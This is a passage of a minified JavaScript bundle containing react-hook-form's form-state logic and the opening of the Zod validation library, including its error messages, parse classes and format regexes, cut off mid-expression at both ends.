r={...us,...t},s={submitCount:0,isDirty:!1,isLoading:Ee(r.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:r.errors||{},disabled:r.disabled||!1},n={},a=Y(r.defaultValues)||Y(r.values)?ie(r.defaultValues||r.values)||{}:{},i=r.shouldUnregister?{}:ie(a),o={action:!1,mount:!1,watch:!1},d={mount:new Set,unMount:new Set,array:new Set,watch:new Set},l,y=0;const k={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},T={values:wt(),array:wt(),state:wt()},$=sr(r.mode),H=sr(r.reValidateMode),Se=r.criteriaMode===fe.all,Te=u=>c=>{clearTimeout(y),y=setTimeout(u,c)},P=async u=>{if(k.isValid||u){const c=r.resolver?ce((await J()).errors):await ue(n,!0);c!==s.isValid&&T.state.next({isValid:c})}},g=u=>k.isValidating&&T.state.next({isValidating:u}),S=(u,c=[],f,b,v=!0,m=!0)=>{if(b&&f){if(o.action=!0,m&&Array.isArray(p(n,u))){const E=f(p(n,u),b.argA,b.argB);v&&F(n,u,E)}if(m&&Array.isArray(p(s.errors,u))){const E=f(p(s.errors,u),b.argA,b.argB);v&&F(s.errors,u,E),os(s.errors,u)}if(k.touchedFields&&m&&Array.isArray(p(s.touchedFields,u))){const E=f(p(s.touchedFields,u),b.argA,b.argB);v&&F(s.touchedFields,u,E)}k.dirtyFields&&(s.dirtyFields=Tt(a,i)),T.state.next({name:u,isDirty:N(u,c),dirtyFields:s.dirtyFields,errors:s.errors,isValid:s.isValid})}else F(i,u,c)},D=(u,c)=>{F(s.errors,u,c),T.state.next({errors:s.errors})},O=u=>{s.errors=u,T.state.next({errors:s.errors,isValid:!1})},z=(u,c,f,b)=>{const v=p(n,u);if(v){const m=p(i,u,W(f)?p(a,u):f);W(m)||b&&b.defaultChecked||c?F(i,u,c?m:Et(v._f)):X(u,m),o.mount&&P()}},B=(u,c,f,b,v)=>{let m=!1,E=!1;const U={name:u},K=!!(p(n,u)&&p(n,u)._f.disabled);if(!f||b){k.isDirty&&(E=s.isDirty,s.isDirty=U.isDirty=N(),m=E!==U.isDirty);const he=K||Oe(p(a,u),c);E=!!(!K&&p(s.dirtyFields,u)),he||K?te(s.dirtyFields,u):F(s.dirtyFields,u,!0),U.dirtyFields=s.dirtyFields,m=m||k.dirtyFields&&E!==!he}if(f){const he=p(s.touchedFields,u);he||(F(s.touchedFields,u,f),U.touchedFields=s.touchedFields,m=m||k.touchedFields&&he!==f)}return m&&v&&T.state.next(U),m?U:{}},G=(u,c,f,b)=>{const v=p(s.errors,u),m=k.isValid&&de(c)&&s.isValid!==c;if(t.delayError&&f?(l=Te(()=>D(u,f)),l(t.delayError)):(clearTimeout(y),l=null,f?F(s.errors,u,f):te(s.errors,u)),(f?!Oe(v,f):v)||!ce(b)||m){const E={...b,...m&&de(c)?{isValid:c}:{},errors:s.errors,name:u};s={...s,...E},T.state.next(E)}g(!1)},J=async u=>r.resolver(i,r.context,ns(u||d.mount,n,r.criteriaMode,r.shouldUseNativeValidation)),ae=async u=>{const{errors:c}=await J(u);if(u)for(const f of u){const b=p(c,f);b?F(s.errors,f,b):te(s.errors,f)}else s.errors=c;return c},ue=async(u,c,f={valid:!0})=>{for(const b in u){const v=u[b];if(v){const{_f:m,...E}=v;if(m){const U=d.array.has(m.name),K=await cr(v,i,Se,r.shouldUseNativeValidation&&!c,U);if(K[m.name]&&(f.valid=!1,c))break;!c&&(p(K,m.name)?U?es(s.errors,K,m.name):F(s.errors,m.name,K[m.name]):te(s.errors,m.name))}E&&await ue(E,c,f)}}return f.valid},j=()=>{for(const u of d.unMount){const c=p(n,u);c&&(c._f.refs?c._f.refs.every(f=>!St(f)):!St(c._f.ref))&&vt(u)}d.unMount=new Set},N=(u,c)=>(u&&c&&F(i,u,c),!Oe(Wt(),a)),Z=(u,c,f)=>wr(u,d,{...o.mount?i:W(c)?a:me(u)?{[u]:c}:c},f,c),Q=u=>Je(p(o.mount?i:a,u,t.shouldUnregister?p(a,u,[]):[])),X=(u,c,f={})=>{const b=p(n,u);let v=c;if(b){const m=b._f;m&&(!m.disabled&&F(i,u,Or(c,m)),v=et(m.ref)&&se(c)?"":c,Ar(m.ref)?[...m.ref.options].forEach(E=>E.selected=v.includes(E.value)):m.refs?Ge(m.ref)?m.refs.length>1?m.refs.forEach(E=>(!E.defaultChecked||!E.disabled)&&(E.checked=Array.isArray(v)?!!v.find(U=>U===E.value):v===E.value)):m.refs[0]&&(m.refs[0].checked=!!v):m.refs.forEach(E=>E.checked=E.value===v):$t(m.ref)?m.ref.value="":(m.ref.value=v,m.ref.type||T.values.next({name:u,values:{...i}})))}(f.shouldDirty||f.shouldTouch)&&B(u,v,f.shouldTouch,f.shouldDirty,!0),f.shouldValidate&&gt(u)},ee=(u,c,f)=>{for(const b in c){const v=c[b],m=`${u}.${b}`,E=p(n,m);(d.array.has(u)||!rt(v)||E&&!E._f)&&!Fe(v)?ee(m,v,f):X(m,v,f)}},_e=(u,c,f={})=>{const b=p(n,u),v=d.array.has(u),m=ie(c);F(i,u,m),v?(T.array.next({name:u,values:{...i}}),(k.isDirty||k.dirtyFields)&&f.shouldDirty&&T.state.next({name:u,dirtyFields:Tt(a,i),isDirty:N(u,m)})):b&&!b._f&&!se(m)?ee(u,m,f):X(u,m,f),nr(u,d)&&T.state.next({...s}),T.values.next({name:u,values:{...i}}),!o.mount&&e()},re=async u=>{const c=u.target;let f=c.name,b=!0;const v=p(n,f),m=()=>c.type?Et(v._f):vr(u),E=U=>{b=Number.isNaN(U)||U===p(i,f,U)};if(v){let U,K;const he=m(),je=u.type===Ke.BLUR||u.type===Ke.FOCUS_OUT,Lr=!as(v._f)&&!r.resolver&&!p(s.errors,f)&&!v._f.deps||is(je,p(s.touchedFields,f),s.isSubmitted,H,$),xt=nr(f,d,je);F(i,f,he),je?(v._f.onBlur&&v._f.onBlur(u),l&&l(0)):v._f.onChange&&v._f.onChange(u);const bt=B(f,he,je,!1),Pr=!ce(bt)||xt;if(!je&&T.values.next({name:f,type:u.type,values:{...i}}),Lr)return k.isValid&&P(),Pr&&T.state.next({name:f,...xt?{}:bt});if(!je&&xt&&T.state.next({...s}),g(!0),r.resolver){const{errors:er}=await J([f]);if(E(he),b){const Ur=lr(s.errors,n,f),tr=lr(er,n,Ur.name||f);U=tr.error,f=tr.name,K=ce(er)}}else U=(await cr(v,i,Se,r.shouldUseNativeValidation))[f],E(he),b&&(U?K=!1:k.isValid&&(K=await ue(n,!0)));b&&(v._f.deps&&gt(v._f.deps),G(f,K,U,bt))}},Ve=(u,c)=>{if(p(s.errors,c)&&u.focus)return u.focus(),1},gt=async(u,c={})=>{let f,b;const v=Xe(u);if(g(!0),r.resolver){const m=await ae(W(u)?u:v);f=ce(m),b=u?!v.some(E=>p(m,E)):f}else u?(b=(await Promise.all(v.map(async m=>{const E=p(n,m);return await ue(E&&E._f?{[m]:E}:E)}))).every(Boolean),!(!b&&!s.isValid)&&P()):b=f=await ue(n);return T.state.next({...!me(u)||k.isValid&&f!==s.isValid?{}:{name:u},...r.resolver||!u?{isValid:f}:{},errors:s.errors,isValidating:!1}),c.shouldFocus&&!b&&ze(n,Ve,u?v:d.mount),b},Wt=u=>{const c={...a,...o.mount?i:{}};return W(u)?c:me(u)?p(c,u):u.map(f=>p(c,f))},Ht=(u,c)=>({invalid:!!p((c||s).errors,u),isDirty:!!p((c||s).dirtyFields,u),isTouched:!!p((c||s).touchedFields,u),error:p((c||s).errors,u)}),Ir=u=>{u&&Xe(u).forEach(c=>te(s.errors,c)),T.state.next({errors:u?s.errors:{}})},Gt=(u,c,f)=>{const b=(p(n,u,{_f:{}})._f||{}).ref;F(s.errors,u,{...c,ref:b}),T.state.next({name:u,errors:s.errors,isValid:!1}),f&&f.shouldFocus&&b&&b.focus&&b.focus()},Mr=(u,c)=>Ee(u)?T.values.subscribe({next:f=>u(Z(void 0,c),f)}):Z(u,c,!0),vt=(u,c={})=>{for(const f of u?Xe(u):d.mount)d.mount.delete(f),d.array.delete(f),c.keepValue||(te(n,f),te(i,f)),!c.keepError&&te(s.errors,f),!c.keepDirty&&te(s.dirtyFields,f),!c.keepTouched&&te(s.touchedFields,f),!r.shouldUnregister&&!c.keepDefaultValue&&te(a,f);T.values.next({values:{...i}}),T.state.next({...s,...c.keepDirty?{isDirty:N()}:{}}),!c.keepIsValid&&P()},Jt=({disabled:u,name:c,field:f,fields:b,value:v})=>{if(de(u)){const m=u?void 0:W(v)?Et(f?f._f:p(b,c)._f):v;F(i,c,m),B(c,m,!1,!1,!0)}},_t=(u,c={})=>{let f=p(n,u);const b=de(c.disabled);return F(n,u,{...f||{},_f:{...f&&f._f?f._f:{ref:{name:u}},name:u,mount:!0,...c}}),d.mount.add(u),f?Jt({field:f,disabled:c.disabled,name:u,value:c.value}):z(u,!0,c.value),{...b?{disabled:c.disabled}:{},...r.progressive?{required:!!c.required,min:$e(c.min),max:$e(c.max),minLength:$e(c.minLength),maxLength:$e(c.maxLength),pattern:$e(c.pattern)}:{},name:u,onChange:re,onBlur:re,ref:v=>{if(v){_t(u,c),f=p(n,u);const m=W(v.value)&&v.querySelectorAll&&v.querySelectorAll("input,select,textarea")[0]||v,E=ss(m),U=f._f.refs||[];if(E?U.find(K=>K===m):m===f._f.ref)return;F(n,u,{_f:{...f._f,...E?{refs:[...U.filter(St),m,...Array.isArray(p(a,u))?[{}]:[]],ref:{type:m.type,name:u}}:{ref:m}}}),z(u,!1,void 0,m)}else f=p(n,u,{}),f._f&&(f._f.mount=!1),(r.shouldUnregister||c.shouldUnregister)&&!(_r(d.array,u)&&o.action)&&d.unMount.add(u)}}},Xt=()=>r.shouldFocusError&&ze(n,Ve,d.mount),Fr=u=>{de(u)&&(T.state.next({disabled:u}),ze(n,(c,f)=>{let b=u;const v=p(n,f);v&&de(v._f.disabled)&&(b||(b=v._f.disabled)),c.disabled=b},0,!1))},Yt=(u,c)=>async f=>{f&&(f.preventDefault&&f.preventDefault(),f.persist&&f.persist());let b=ie(i);if(T.state.next({isSubmitting:!0}),r.resolver){const{errors:v,values:m}=await J();s.errors=v,b=m}else await ue(n);te(s.errors,"root"),ce(s.errors)?(T.state.next({errors:{}}),await u(b,f)):(c&&await c({...s.errors},f),Xt(),setTimeout(Xt)),T.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:ce(s.errors),submitCount:s.submitCount+1,errors:s.errors})},Zr=(u,c={})=>{p(n,u)&&(W(c.defaultValue)?_e(u,ie(p(a,u))):(_e(u,c.defaultValue),F(a,u,ie(c.defaultValue))),c.keepTouched||te(s.touchedFields,u),c.keepDirty||(te(s.dirtyFields,u),s.isDirty=c.defaultValue?N(u,ie(p(a,u))):N()),c.keepError||(te(s.errors,u),k.isValid&&P()),T.state.next({...s}))},Qt=(u,c={})=>{const f=u?ie(u):a,b=ie(f),v=u&&!ce(u)?b:a;if(c.keepDefaultValues||(a=f),!c.keepValues){if(c.keepDirtyValues)for(const m of d.mount)p(s.dirtyFields,m)?F(v,m,p(i,m)):_e(m,p(v,m));else{if(Pt&&W(u))for(const m of d.mount){const E=p(n,m);if(E&&E._f){const U=Array.isArray(E._f.refs)?E._f.refs[0]:E._f.ref;if(et(U)){const K=U.closest("form");if(K){K.reset();break}}}}n={}}i=t.shouldUnregister?c.keepDefaultValues?ie(a):{}:ie(v),T.array.next({values:{...v}}),T.values.next({values:{...v}})}d={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!o.mount&&e(),o.mount=!k.isValid||!!c.keepIsValid,o.watch=!!t.shouldUnregister,T.state.next({submitCount:c.keepSubmitCount?s.submitCount:0,isDirty:c.keepDirty?s.isDirty:!!(c.keepDefaultValues&&!Oe(u,a)),isSubmitted:c.keepIsSubmitted?s.isSubmitted:!1,dirtyFields:c.keepDirtyValues?s.dirtyFields:c.keepDefaultValues&&u?Tt(a,u):{},touchedFields:c.keepTouched?s.touchedFields:{},errors:c.keepErrors?s.errors:{},isSubmitSuccessful:c.keepIsSubmitSuccessful?s.isSubmitSuccessful:!1,isSubmitting:!1})},Kt=(u,c)=>Qt(Ee(u)?u(i):u,c);return{control:{register:_t,unregister:vt,getFieldState:Ht,handleSubmit:Yt,setError:Gt,_executeSchema:J,_getWatch:Z,_getDirty:N,_updateValid:P,_removeUnmounted:j,_updateFieldArray:S,_updateDisabledField:Jt,_getFieldArray:Q,_reset:Qt,_resetDefaultValues:()=>Ee(r.defaultValues)&&r.defaultValues().then(u=>{Kt(u,r.resetOptions),T.state.next({isLoading:!1})}),_updateFormState:u=>{s={...s,...u}},_disableForm:Fr,_subjects:T,_proxyFormState:k,_setErrors:O,get _fields(){return n},get _formValues(){return i},get _state(){return o},set _state(u){o=u},get _defaultValues(){return a},get _names(){return d},set _names(u){d=u},get _formState(){return s},set _formState(u){s=u},get _options(){return r},set _options(u){r={...r,...u}}},trigger:gt,register:_t,handleSubmit:Yt,watch:Mr,setValue:_e,getValues:Wt,reset:Kt,resetField:Zr,clearErrors:Ir,unregister:vt,setError:Gt,setFocus:(u,c={})=>{const f=p(n,u),b=f&&f._f;if(b){const v=b.refs?b.refs[0]:b.ref;v.focus&&(v.focus(),c.shouldSelect&&v.select())}},getFieldState:Ht}}function Gs(t={}){const e=M.useRef(),r=M.useRef(),[s,n]=M.useState({isDirty:!1,isValidating:!1,isLoading:Ee(t.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:t.errors||{},disabled:t.disabled||!1,defaultValues:Ee(t.defaultValues)?void 0:t.defaultValues});e.current||(e.current={...cs(t,()=>n(i=>({...i}))),formState:s});const a=e.current.control;return a._options=t,Ut({subject:a._subjects.state,next:i=>{br(i,a._proxyFormState,a._updateFormState,!0)&&n({...a._formState})}}),M.useEffect(()=>a._disableForm(t.disabled),[a,t.disabled]),M.useEffect(()=>{if(a._proxyFormState.isDirty){const i=a._getDirty();i!==s.isDirty&&a._subjects.state.next({isDirty:i})}},[a,s.isDirty]),M.useEffect(()=>{t.values&&!Oe(t.values,r.current)?(a._reset(t.values,a._options.resetOptions),r.current=t.values,n(i=>({...i}))):a._resetDefaultValues()},[t.values,a]),M.useEffect(()=>{t.errors&&a._setErrors(t.errors)},[t.errors,a]),M.useEffect(()=>{a._state.mount||(a._updateValid(),a._state.mount=!0),a._state.watch&&(a._state.watch=!1,a._subjects.state.next({...a._formState})),a._removeUnmounted()}),e.current.formState=xr(s,a),e.current}var dr=function(t,e,r){if(t&&"reportValidity"in t){var s=p(r,e);t.setCustomValidity(s&&s.message||""),t.reportValidity()}},Rr=function(t,e){var r=function(n){var a=e.fields[n];a&&a.ref&&"reportValidity"in a.ref?dr(a.ref,n,t):a.refs&&a.refs.forEach(function(i){return dr(i,n,t)})};for(var s in e.fields)r(s)},ls=function(t,e){e.shouldUseNativeValidation&&Rr(t,e);var r={};for(var s in t){var n=p(e.fields,s),a=Object.assign(t[s]||{},{ref:n&&n.ref});if(ds(e.names||Object.keys(t),s)){var i=Object.assign({},p(r,s));F(i,"root",a),F(r,s,i)}else F(r,s,a)}return r},ds=function(t,e){return t.some(function(r){return r.startsWith(e+".")})},fs=function(t,e){for(var r={};t.length;){var s=t[0],n=s.code,a=s.message,i=s.path.join(".");if(!r[i])if("unionErrors"in s){var o=s.unionErrors[0].errors[0];r[i]={message:o.message,type:o.code}}else r[i]={message:a,type:n};if("unionErrors"in s&&s.unionErrors.forEach(function(y){return y.errors.forEach(function(k){return t.push(k)})}),e){var d=r[i].types,l=d&&d[s.code];r[i]=Tr(i,e,r,n,l?[].concat(l,s.message):s.message)}t.shift()}return r},Js=function(t,e,r){return r===void 0&&(r={}),function(s,n,a){try{return Promise.resolve(function(i,o){try{var d=Promise.resolve(t[r.mode==="sync"?"parse":"parseAsync"](s,e)).then(function(l){return a.shouldUseNativeValidation&&Rr({},a),{errors:{},values:r.raw?s:l}})}catch(l){return o(l)}return d&&d.then?d.then(void 0,o):d}(0,function(i){if(function(o){return o.errors!=null}(i))return{values:{},errors:ls(fs(i.errors,!a.shouldUseNativeValidation&&a.criteriaMode==="all"),a)};throw i}))}catch(i){return Promise.reject(i)}}},I;(function(t){t.assertEqual=n=>n;function e(n){}t.assertIs=e;function r(n){throw new Error}t.assertNever=r,t.arrayToEnum=n=>{const a={};for(const i of n)a[i]=i;return a},t.getValidEnumValues=n=>{const a=t.objectKeys(n).filter(o=>typeof n[n[o]]!="number"),i={};for(const o of a)i[o]=n[o];return t.objectValues(i)},t.objectValues=n=>t.objectKeys(n).map(function(a){return n[a]}),t.objectKeys=typeof Object.keys=="function"?n=>Object.keys(n):n=>{const a=[];for(const i in n)Object.prototype.hasOwnProperty.call(n,i)&&a.push(i);return a},t.find=(n,a)=>{for(const i of n)if(a(i))return i},t.isInteger=typeof Number.isInteger=="function"?n=>Number.isInteger(n):n=>typeof n=="number"&&isFinite(n)&&Math.floor(n)===n;function s(n,a=" | "){return n.map(i=>typeof i=="string"?`'${i}'`:i).join(a)}t.joinValues=s,t.jsonStringifyReplacer=(n,a)=>typeof a=="bigint"?a.toString():a})(I||(I={}));var fr;(function(t){t.mergeShapes=(e,r)=>({...e,...r})})(fr||(fr={}));const _=I.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),Ne=t=>{switch(typeof t){case"undefined":return _.undefined;case"string":return _.string;case"number":return isNaN(t)?_.nan:_.number;case"boolean":return _.boolean;case"function":return _.function;case"bigint":return _.bigint;case"symbol":return _.symbol;case"object":return Array.isArray(t)?_.array:t===null?_.null:t.then&&typeof t.then=="function"&&t.catch&&typeof t.catch=="function"?_.promise:typeof Map<"u"&&t instanceof Map?_.map:typeof Set<"u"&&t instanceof Set?_.set:typeof Date<"u"&&t instanceof Date?_.date:_.object;default:return _.unknown}},h=I.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]);class ye extends Error{constructor(e){super(),this.issues=[],this.addIssue=s=>{this.issues=[...this.issues,s]},this.addIssues=(s=[])=>{this.issues=[...this.issues,...s]};const r=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,r):this.__proto__=r,this.name="ZodError",this.issues=e}get errors(){return this.issues}format(e){const r=e||function(a){return a.message},s={_errors:[]},n=a=>{for(const i of a.issues)if(i.code==="invalid_union")i.unionErrors.map(n);else if(i.code==="invalid_return_type")n(i.returnTypeError);else if(i.code==="invalid_arguments")n(i.argumentsError);else if(i.path.length===0)s._errors.push(r(i));else{let o=s,d=0;for(;d<i.path.length;){const l=i.path[d];d===i.path.length-1?(o[l]=o[l]||{_errors:[]},o[l]._errors.push(r(i))):o[l]=o[l]||{_errors:[]},o=o[l],d++}}};return n(this),s}toString(){return this.message}get message(){return JSON.stringify(this.issues,I.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(e=r=>r.message){const r={},s=[];for(const n of this.issues)n.path.length>0?(r[n.path[0]]=r[n.path[0]]||[],r[n.path[0]].push(e(n))):s.push(e(n));return{formErrors:s,fieldErrors:r}}get formErrors(){return this.flatten()}}ye.create=t=>new ye(t);const nt=(t,e)=>{let r;switch(t.code){case h.invalid_type:t.received===_.undefined?r="Required":r=`Expected ${t.expected}, received ${t.received}`;break;case h.invalid_literal:r=`Invalid literal value, expected ${JSON.stringify(t.expected,I.jsonStringifyReplacer)}`;break;case h.unrecognized_keys:r=`Unrecognized key(s) in object: ${I.joinValues(t.keys,", ")}`;break;case h.invalid_union:r="Invalid input";break;case h.invalid_union_discriminator:r=`Invalid discriminator value. Expected ${I.joinValues(t.options)}`;break;case h.invalid_enum_value:r=`Invalid enum value. Expected ${I.joinValues(t.options)}, received '${t.received}'`;break;case h.invalid_arguments:r="Invalid function arguments";break;case h.invalid_return_type:r="Invalid function return type";break;case h.invalid_date:r="Invalid date";break;case h.invalid_string:typeof t.validation=="object"?"includes"in t.validation?(r=`Invalid input: must include "${t.validation.includes}"`,typeof t.validation.position=="number"&&(r=`${r} at one or more positions greater than or equal to ${t.validation.position}`)):"startsWith"in t.validation?r=`Invalid input: must start with "${t.validation.startsWith}"`:"endsWith"in t.validation?r=`Invalid input: must end with "${t.validation.endsWith}"`:I.assertNever(t.validation):t.validation!=="regex"?r=`Invalid ${t.validation}`:r="Invalid";break;case h.too_small:t.type==="array"?r=`Array must contain ${t.exact?"exactly":t.inclusive?"at least":"more than"} ${t.minimum} element(s)`:t.type==="string"?r=`String must contain ${t.exact?"exactly":t.inclusive?"at least":"over"} ${t.minimum} character(s)`:t.type==="number"?r=`Number must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${t.minimum}`:t.type==="date"?r=`Date must be ${t.exact?"exactly equal to ":t.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(t.minimum))}`:r="Invalid input";break;case h.too_big:t.type==="array"?r=`Array must contain ${t.exact?"exactly":t.inclusive?"at most":"less than"} ${t.maximum} element(s)`:t.type==="string"?r=`String must contain ${t.exact?"exactly":t.inclusive?"at most":"under"} ${t.maximum} character(s)`:t.type==="number"?r=`Number must be ${t.exact?"exactly":t.inclusive?"less than or equal to":"less than"} ${t.maximum}`:t.type==="bigint"?r=`BigInt must be ${t.exact?"exactly":t.inclusive?"less than or equal to":"less than"} ${t.maximum}`:t.type==="date"?r=`Date must be ${t.exact?"exactly":t.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(t.maximum))}`:r="Invalid input";break;case h.custom:r="Invalid input";break;case h.invalid_intersection_types:r="Intersection results could not be merged";break;case h.not_multiple_of:r=`Number must be a multiple of ${t.multipleOf}`;break;case h.not_finite:r="Number must be finite";break;default:r=e.defaultError,I.assertNever(t)}return{message:r}};let hs=nt;function At(){return hs}const Vt=t=>{const{data:e,path:r,errorMaps:s,issueData:n}=t,a=[...r,...n.path||[]],i={...n,path:a};let o="";const d=s.filter(l=>!!l).slice().reverse();for(const l of d)o=l(i,{data:e,defaultError:o}).message;return{...n,path:a,message:n.message||o}};function x(t,e){const r=Vt({issueData:e,data:t.data,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,At(),nt].filter(s=>!!s)});t.common.issues.push(r)}class ne{constructor(){this.value="valid"}dirty(){this.value==="valid"&&(this.value="dirty")}abort(){this.value!=="aborted"&&(this.value="aborted")}static mergeArray(e,r){const s=[];for(const n of r){if(n.status==="aborted")return V;n.status==="dirty"&&e.dirty(),s.push(n.value)}return{status:e.value,value:s}}static async mergeObjectAsync(e,r){const s=[];for(const n of r)s.push({key:await n.key,value:await n.value});return ne.mergeObjectSync(e,s)}static mergeObjectSync(e,r){const s={};for(const n of r){const{key:a,value:i}=n;if(a.status==="aborted"||i.status==="aborted")return V;a.status==="dirty"&&e.dirty(),i.status==="dirty"&&e.dirty(),a.value!=="__proto__"&&(typeof i.value<"u"||n.alwaysSet)&&(s[a.value]=i.value)}return{status:e.value,value:s}}}const V=Object.freeze({status:"aborted"}),ms=t=>({status:"dirty",value:t}),oe=t=>({status:"valid",value:t}),hr=t=>t.status==="aborted",mr=t=>t.status==="dirty",at=t=>t.status==="valid",Nt=t=>typeof Promise<"u"&&t instanceof Promise;var w;(function(t){t.errToObj=e=>typeof e=="string"?{message:e}:e||{},t.toString=e=>typeof e=="string"?e:e==null?void 0:e.message})(w||(w={}));class ve{constructor(e,r,s,n){this._cachedPath=[],this.parent=e,this.data=r,this._path=s,this._key=n}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const pr=(t,e)=>{if(at(e))return{success:!0,data:e.value};if(!t.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const r=new ye(t.common.issues);return this._error=r,this._error}}};function A(t){if(!t)return{};const{errorMap:e,invalid_type_error:r,required_error:s,description:n}=t;if(e&&(r||s))throw new Error(`Can't use "invalid_type_error" or "required_error" in conjunction with custom error map.`);return e?{errorMap:e,description:n}:{errorMap:(i,o)=>i.code!=="invalid_type"?{message:o.defaultError}:typeof o.data>"u"?{message:s??o.defaultError}:{message:r??o.defaultError},description:n}}class R{constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(e){return Ne(e.data)}_getOrReturnCtx(e,r){return r||{common:e.parent.common,data:e.data,parsedType:Ne(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new ne,ctx:{common:e.parent.common,data:e.data,parsedType:Ne(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const r=this._parse(e);if(Nt(r))throw new Error("Synchronous parse encountered promise.");return r}_parseAsync(e){const r=this._parse(e);return Promise.resolve(r)}parse(e,r){const s=this.safeParse(e,r);if(s.success)return s.data;throw s.error}safeParse(e,r){var s;const n={common:{issues:[],async:(s=r==null?void 0:r.async)!==null&&s!==void 0?s:!1,contextualErrorMap:r==null?void 0:r.errorMap},path:(r==null?void 0:r.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:Ne(e)},a=this._parseSync({data:e,path:n.path,parent:n});return pr(n,a)}async parseAsync(e,r){const s=await this.safeParseAsync(e,r);if(s.success)return s.data;throw s.error}async safeParseAsync(e,r){const s={common:{issues:[],contextualErrorMap:r==null?void 0:r.errorMap,async:!0},path:(r==null?void 0:r.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:Ne(e)},n=this._parse({data:e,path:s.path,parent:s}),a=await(Nt(n)?n:Promise.resolve(n));return pr(s,a)}refine(e,r){const s=n=>typeof r=="string"||typeof r>"u"?{message:r}:typeof r=="function"?r(n):r;return this._refinement((n,a)=>{const i=e(n),o=()=>a.addIssue({code:h.custom,...s(n)});return typeof Promise<"u"&&i instanceof Promise?i.then(d=>d?!0:(o(),!1)):i?!0:(o(),!1)})}refinement(e,r){return this._refinement((s,n)=>e(s)?!0:(n.addIssue(typeof r=="function"?r(s,n):r),!1))}_refinement(e){return new we({schema:this,typeName:C.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}optional(){return Ce.create(this,this._def)}nullable(){return Be.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return ge.create(this,this._def)}promise(){return He.create(this,this._def)}or(e){return ut.create([this,e],this._def)}and(e){return ct.create(this,e,this._def)}transform(e){return new we({...A(this._def),schema:this,typeName:C.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const r=typeof e=="function"?e:()=>e;return new mt({...A(this._def),innerType:this,defaultValue:r,typeName:C.ZodDefault})}brand(){return new Es({typeName:C.ZodBranded,type:this,...A(this._def)})}catch(e){const r=typeof e=="function"?e:()=>e;return new Ft({...A(this._def),innerType:this,catchValue:r,typeName:C.ZodCatch})}describe(e){const r=this.constructor;return new r({...this._def,description:e})}pipe(e){return yt.create(this,e)}readonly(){return Lt.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}const ps=/^c[^\s-]{8,}$/i,ys=/^[a-z][a-z0-9]*$/,gs=/^[0-9A-HJKMNP-TV-Z]{26}$/,vs=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,_s=/^(?!\.)(?!.*\.\.)([A-Z0-9_+-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,xs="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";let Ct;const bs=/^(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))$/,ks=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/,ws=t=>t.precision?t.offset?new 